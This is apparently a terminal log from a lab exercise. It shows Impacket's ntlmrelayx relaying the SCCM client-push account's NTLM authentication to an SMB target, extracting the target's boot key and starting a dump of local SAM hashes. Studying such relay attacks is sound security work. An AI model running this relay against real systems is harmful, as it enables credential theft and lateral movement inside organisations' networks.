 lgoins@kali:~$ ntlmrelayx.py -t mssql01.lab.lan -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.1.3, attacking target smb://mssql01.lab.lan
[*] Authenticating against smb://mssql01.lab.lan as LAB/SCCM-CLIENTPUSH SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] Target system bootKey: 0×1d24ee770bf5d919e1c2f64cb90c26b4
[*] All targets processed!
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] All targets processed!
[*] SMBD-Thread-12 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-13 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-14 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-15 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-16 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-17 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!